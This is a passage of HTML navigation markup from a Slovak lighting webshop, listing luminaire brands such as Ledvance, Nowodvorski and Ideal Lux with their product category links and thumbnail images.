                                                                    <li class="menu-item-6561" role="none">
                                        <a href="/spajanie-vodicov-2/" data-testid="headerMenuItem" role="menuitem">
                                            Spájanie vodičov</a>,                                    </li>
                                                                    <li class="menu-item-6702" role="none">
                                        <a href="/v-stadiu-spracovania/" data-testid="headerMenuItem" role="menuitem">
                                            V štádiu spracovania</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2295 has-third-level" role="none"><a href="/nowodvorski/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/18.jpg" fetchpriority="low" /></a><div><a href="/nowodvorski/" data-testid="headerMenuItem" role="menuitem"><span>Nowodvorski</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-5325" role="none">
                                        <a href="/detske-lampy/" data-testid="headerMenuItem" role="menuitem">
                                            Detské lampy</a>,                                    </li>
                                                                    <li class="menu-item-5328" role="none">
                                        <a href="/dizajnove-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Dizajnové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5331" role="none">
                                        <a href="/exterierove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Exteriérové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5334" role="none">
                                        <a href="/fasadne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Fasádne svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5337" role="none">
                                        <a href="/interierove-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Interiérové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5340" role="none">
                                        <a href="/kancelarske-lampy/" data-testid="headerMenuItem" role="menuitem">
                                            Kancelárske lampy</a>,                                    </li>
                                                                    <li class="menu-item-5343" role="none">
                                        <a href="/klasicke-lampy/" data-testid="headerMenuItem" role="menuitem">
                                            Klasické lampy</a>,                                    </li>
                                                                    <li class="menu-item-5346" role="none">
                                        <a href="/kuchynske-svietidla-5/" data-testid="headerMenuItem" role="menuitem">
                                            Kuchynské svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5349" role="none">
                                        <a href="/kupelnove-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Kúpeľňové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5352" role="none">
                                        <a href="/led-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            LED svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5355" role="none">
                                        <a href="/listovy-system/" data-testid="headerMenuItem" role="menuitem">
                                            Lištový systém</a>,                                    </li>
                                                                    <li class="menu-item-5358" role="none">
                                        <a href="/moderne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Moderné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5361" role="none">
                                        <a href="/nastenne-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Nástenné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5364" role="none">
                                        <a href="/ohybane-sklo/" data-testid="headerMenuItem" role="menuitem">
                                            Ohýbané sklo</a>,                                    </li>
                                                                    <li class="menu-item-5367" role="none">
                                        <a href="/profi-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Profi svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5370" role="none">
                                        <a href="/spoty/" data-testid="headerMenuItem" role="menuitem">
                                            Spoty</a>,                                    </li>
                                                                    <li class="menu-item-5373" role="none">
                                        <a href="/stojanove-lampy/" data-testid="headerMenuItem" role="menuitem">
                                            Stojanové lampy</a>,                                    </li>
                                                                    <li class="menu-item-5376" role="none">
                                        <a href="/stolne-lampy/" data-testid="headerMenuItem" role="menuitem">
                                            Stolné lampy</a>,                                    </li>
                                                                    <li class="menu-item-5379" role="none">
                                        <a href="/stropne-svietidla-5/" data-testid="headerMenuItem" role="menuitem">
                                            Stropné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5382" role="none">
                                        <a href="/zabudovatelne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Zabudovateľné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5385" role="none">
                                        <a href="/zahradne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Záhradné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5388" role="none">
                                        <a href="/zavesne-svietidla-6/" data-testid="headerMenuItem" role="menuitem">
                                            Závesné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5391" role="none">
                                        <a href="/doplnky-k-svietidlam/" data-testid="headerMenuItem" role="menuitem">
                                            Doplnky k svietidlám</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2661 has-third-level" role="none"><a href="/luxera/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/luxera_logo.jpg" fetchpriority="low" /></a><div><a href="/luxera/" data-testid="headerMenuItem" role="menuitem"><span>Luxera</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-4956" role="none">
                                        <a href="/outdoor/" data-testid="headerMenuItem" role="menuitem">
                                            Outdoor</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-3654" role="none"><a href="/legrand-5/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/legrand-logo.png" fetchpriority="low" /></a><div><a href="/legrand-5/" data-testid="headerMenuItem" role="menuitem"><span>Legrand</span></a>
                        </div></li><li class="menu-item-3660" role="none"><a href="/rendl/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/logo_(1).png" fetchpriority="low" /></a><div><a href="/rendl/" data-testid="headerMenuItem" role="menuitem"><span>RENDL</span></a>
                        </div></li><li class="menu-item-3669" role="none"><a href="/prezent/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/prezent_logo.jpg" fetchpriority="low" /></a><div><a href="/prezent/" data-testid="headerMenuItem" role="menuitem"><span>Prezent</span></a>
                        </div></li><li class="menu-item-3678 has-third-level" role="none"><a href="/ldv/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ledvance-logo-1.png" fetchpriority="low" /></a><div><a href="/ldv/" data-testid="headerMenuItem" role="menuitem"><span>Ledvance</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-3765" role="none">
                                        <a href="/prachotesne-svietidla-damp-proof/" data-testid="headerMenuItem" role="menuitem">
                                            Prachotesné svietidlá - DAMP PROOF</a>,                                    </li>
                                                                    <li class="menu-item-3795" role="none">
                                        <a href="/led-svietidla-ledvance-pre-domacnost-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED svietidlá Ledvance - pre domácnosť</a>,                                    </li>
                                                                    <li class="menu-item-3798" role="none">
                                        <a href="/downlight-podhladove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Downlight - Podhladové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-3825" role="none">
                                        <a href="/eco-class/" data-testid="headerMenuItem" role="menuitem">
                                            ECO CLASS</a>,                                    </li>
                                                                    <li class="menu-item-3834" role="none">
                                        <a href="/outdoor-2/" data-testid="headerMenuItem" role="menuitem">
                                            OUTDOOR</a>,                                    </li>
                                                                    <li class="menu-item-3858" role="none">
                                        <a href="/led-panely-ledvance/" data-testid="headerMenuItem" role="menuitem">
                                            LED PANELY</a>,                                    </li>
                                                                    <li class="menu-item-3876" role="none">
                                        <a href="/eco-hp-floodlight-2/" data-testid="headerMenuItem" role="menuitem">
                                            ECO HP FLOODLIGHT</a>,                                    </li>
                                                                    <li class="menu-item-3894" role="none">
                                        <a href="/emergency-nudzove-led-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            EMERGENCY - Núdzové LED svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-3936" role="none">
                                        <a href="/led-reflektory-floodlight/" data-testid="headerMenuItem" role="menuitem">
                                            LED reflektory - Floodlight</a>,                                    </li>
                                                                    <li class="menu-item-3990" role="none">
                                        <a href="/high-bay-2/" data-testid="headerMenuItem" role="menuitem">
                                            HIGH BAY</a>,                                    </li>
                                                                    <li class="menu-item-4095" role="none">
                                        <a href="/zavesne-led-znacky/" data-testid="headerMenuItem" role="menuitem">
                                            Závesné LED svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-4194" role="none">
                                        <a href="/linearne-led-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Lineárne LED svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-4419" role="none">
                                        <a href="/spotlight-2/" data-testid="headerMenuItem" role="menuitem">
                                            SPOTLIGHT</a>,                                    </li>
                                                                    <li class="menu-item-4485" role="none">
                                        <a href="/stropne-svietidla-surface/" data-testid="headerMenuItem" role="menuitem">
                                            Nástenné svietidlá, Stropné svietidlá - SURFACE</a>,                                    </li>
                                                                    <li class="menu-item-4515" role="none">
                                        <a href="/tracklight-2/" data-testid="headerMenuItem" role="menuitem">
                                            TRACKLIGHT</a>,                                    </li>
                                                                    <li class="menu-item-4545" role="none">
                                        <a href="/trusys-2/" data-testid="headerMenuItem" role="menuitem">
                                            TRUSYS</a>,                                    </li>
                                                                    <li class="menu-item-4617" role="none">
                                        <a href="/worklight-2/" data-testid="headerMenuItem" role="menuitem">
                                            WORKLIGHT</a>,                                    </li>
                                                                    <li class="menu-item-4974" role="none">
                                        <a href="/germicidne-ziarice-3/" data-testid="headerMenuItem" role="menuitem">
                                            ledvance uvc</a>,                                    </li>
                                                                    <li class="menu-item-5529" role="none">
                                        <a href="/sun-home/" data-testid="headerMenuItem" role="menuitem">
                                            SUN@Home</a>,                                    </li>
                                                                    <li class="menu-item-6195" role="none">
                                        <a href="/verejne-osvetlenie-3/" data-testid="headerMenuItem" role="menuitem">
                                            Verejné osvetlenie</a>,                                    </li>
                                                                    <li class="menu-item-6438" role="none">
                                        <a href="/ledvance-smart/" data-testid="headerMenuItem" role="menuitem">
                                            ledvance smart+</a>,                                    </li>
                                                                    <li class="menu-item-6915" role="none">
                                        <a href="/ledvance-akcia/" data-testid="headerMenuItem" role="menuitem">
                                            Ledvance - AKCIA</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-4644 has-third-level" role="none"><a href="/redo-group/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/008334071_240.jpg" fetchpriority="low" /></a><div><a href="/redo-group/" data-testid="headerMenuItem" role="menuitem"><span>REDO GROUP</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-4647" role="none">
                                        <a href="/redooutdoor/" data-testid="headerMenuItem" role="menuitem">
                                            RedoOUTDOOR</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-4905" role="none"><a href="/srs-medilux/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/logo_srsmedilux-low-q-2_(1).png" fetchpriority="low" /></a><div><a href="/srs-medilux/" data-testid="headerMenuItem" role="menuitem"><span>SRS MEDILUX</span></a>
                        </div></li><li class="menu-item-5541" role="none"><a href="/orgeco/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ce60d8707461d6dadfb3.png" fetchpriority="low" /></a><div><a href="/orgeco/" data-testid="headerMenuItem" role="menuitem"><span>Orgeco</span></a>
                        </div></li><li class="menu-item-5613 has-third-level" role="none"><a href="/nedes/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/nedes_logo_3.jpg" fetchpriority="low" /></a><div><a href="/nedes/" data-testid="headerMenuItem" role="menuitem"><span>Nedes</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-5616" role="none">
                                        <a href="/stropne-svietidla-na-dialkove-ovladanie/" data-testid="headerMenuItem" role="menuitem">
                                            Stropne svietidla na dialkove ovladanie</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-5667 has-third-level" role="none"><a href="/vixen-premium/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/profi_led_z__ves_45m_studen___biela_flash.jpg" fetchpriority="low" /></a><div><a href="/vixen-premium/" data-testid="headerMenuItem" role="menuitem"><span>VIXEN Premium</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-5670" role="none">
                                        <a href="/vianocne-zavesy-2/" data-testid="headerMenuItem" role="menuitem">
                                            vianočné zavesy</a>,                                    </li>
                                                                    <li class="menu-item-5673" role="none">
                                        <a href="/vianocne-retaze-2/" data-testid="headerMenuItem" role="menuitem">
                                            vianočne retaze</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6066 has-third-level" role="none"><a href="/schneider-electric/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/schneider-electric-vector-logo.png" fetchpriority="low" /></a><div><a href="/schneider-electric/" data-testid="headerMenuItem" role="menuitem"><span>Schneider electric</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6069" role="none">
                                        <a href="/vypinace-zasuvky/" data-testid="headerMenuItem" role="menuitem">
                                            vypinace zasuvky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6096" role="none"><a href="/nebo/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/neb-logo-rebrand-orange.png" fetchpriority="low" /></a><div><a href="/nebo/" data-testid="headerMenuItem" role="menuitem"><span>NEBO</span></a>
                        </div></li><li class="menu-item-6384" role="none"><a href="/greenlux/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/logo-green.png" fetchpriority="low" /></a><div><a href="/greenlux/" data-testid="headerMenuItem" role="menuitem"><span>Greenlux</span></a>
                        </div></li><li class="menu-item-6408 has-third-level" role="none"><a href="/maytoni/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/maytoni_logo_2020.jpg" fetchpriority="low" /></a><div><a href="/maytoni/" data-testid="headerMenuItem" role="menuitem"><span>Maytoni</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6930" role="none">
                                        <a href="/listove-systemy/" data-testid="headerMenuItem" role="menuitem">
                                            Lištové systémy</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6423" role="none"><a href="/wofi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/logo-2x.png" fetchpriority="low" /></a><div><a href="/wofi/" data-testid="headerMenuItem" role="menuitem"><span>Wofi</span></a>
                        </div></li><li class="menu-item-6549" role="none"><a href="/trio-lighting-for-you/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/trio-logo_.png" fetchpriority="low" /></a><div><a href="/trio-lighting-for-you/" data-testid="headerMenuItem" role="menuitem"><span>TRIO LIGHTING FOR YOU</span></a>
                        </div></li><li class="menu-item-6777 has-third-level" role="none"><a href="/led2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/led2-eu-logo.jpg" fetchpriority="low" /></a><div><a href="/led2/" data-testid="headerMenuItem" role="menuitem"><span>LED2</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6780" role="none">
                                        <a href="/stropne-svietidla-7/" data-testid="headerMenuItem" role="menuitem">
                                            Stropné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6783" role="none">
                                        <a href="/nastenne-svietidla-6/" data-testid="headerMenuItem" role="menuitem">
                                            Nástenné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6786" role="none">
                                        <a href="/zapustene-svietidla-3/" data-testid="headerMenuItem" role="menuitem">
                                            Zapustené svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6789" role="none">
                                        <a href="/zavesne-svietidla-8/" data-testid="headerMenuItem" role="menuitem">
                                            Závesné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6792" role="none">
                                        <a href="/listove-svietidla-5/" data-testid="headerMenuItem" role="menuitem">
                                            Lištové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6795" role="none">
                                        <a href="/vonkajsie-svietidla-5/" data-testid="headerMenuItem" role="menuitem">
                                            Vonkajšie svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6798" role="none">
                                        <a href="/listy/" data-testid="headerMenuItem" role="menuitem">
                                            Lišty</a>,                                    </li>
                                                                    <li class="menu-item-6801" role="none">
                                        <a href="/zapustene-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Zapustené svietidlá</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6956 has-third-level" role="none"><a href="/ideal-lux-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ideal-lux1024x270.jpg" fetchpriority="low" /></a><div><a href="/ideal-lux-2/" data-testid="headerMenuItem" role="menuitem"><span>Svietidlá - Ideal lux</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6965" role="none">
                                        <a href="/interierove-svietidla-ideal-lux/" data-testid="headerMenuItem" role="menuitem">
                                            Interiérové svietidlá Ideal lux</a>,                                    </li>
                                                                    <li class="menu-item-6968" role="none">
                                        <a href="/exterierove-svietidla-ideal-lux/" data-testid="headerMenuItem" role="menuitem">
                                            Exteriérové svietidlá Ideal lux</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-7519 ext" role="none"><a href="/ledvance-retail/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>LEDVANCE Retail</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="LEDVANCE Retail" tabindex="-1" role="menu"><li class="menu-item-7570" role="none"><a href="/stropne-svietidla-11/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/decor_square.jpg" fetchpriority="low" /></a><div><a href="/stropne-svietidla-11/" data-testid="headerMenuItem" role="menuitem"><span>Stropné svietidlá</span></a>
                        </div></li><li class="menu-item-7606" role="none"><a href="/stolove-svietidla-7/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/decor_tokio_table.jpg" fetchpriority="low" /></a><div><a href="/stolove-svietidla-7/" data-testid="headerMenuItem" role="menuitem"><span>Stolové svietidlá</span></a>
                        </div></li><li class="menu-item-7609" role="none"><a href="/nastenne-svietidla-10/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/decor_square_150x150mm_g9_ip44.jpg" fetchpriority="low" /></a><div><a href="/nastenne-svietidla-10/" data-testid="headerMenuItem" role="menuitem"><span>Nástenné svietidlá</span></a>
                        </div></li><li class="menu-item-7642" role="none"><a href="/smart-4/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/smart.jpg" fetchpriority="low" /></a><div><a href="/smart-4/" data-testid="headerMenuItem" role="menuitem"><span>SMART</span></a>
                        </div></li><li class="menu-item-7693" role="none"><a href="/vintage-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4099854092503.jpg" fetchpriority="low" /></a><div><a href="/vintage-2/" data-testid="headerMenuItem" role="menuitem"><span>Vintage</span></a>
                        </div></li><li class="menu-item-7696" role="none"><a href="/kancelarske-svietidla-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075650251.jpg" fetchpriority="low" /></a><div><a href="/kancelarske-svietidla-3/" data-testid="headerMenuItem" role="menuitem"><span>Kancelárske svietidlá</span></a>
                        </div></li><li class="menu-item-7705" role="none"><a href="/stojanove-svietidla-8/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/stojano_ka.jpg" fetchpriority="low" /></a><div><a href="/stojanove-svietidla-8/" data-testid="headerMenuItem" role="menuitem"><span>Stojanové svietidlá</span></a>
                        </div></li><li class="menu-item-7717" role="none"><a href="/kupelnove-svietidla-7/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/kup.jpg" fetchpriority="low" /></a><div><a href="/kupelnove-svietidla-7/" data-testid="headerMenuItem" role="menuitem"><span>Kúpelňové svietidlá</span></a>
                        </div></li><li class="menu-item-7726" role="none"><a href="/bodove-svietidla-8/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/bodov__-2.jpg" fetchpriority="low" /></a><div><a href="/bodove-svietidla-8/" data-testid="headerMenuItem" role="menuitem"><span>Bodové svietidlá</span></a>
